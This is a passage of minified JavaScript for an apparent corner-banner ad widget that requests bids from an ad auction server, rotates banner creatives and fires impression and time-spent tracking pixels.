transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>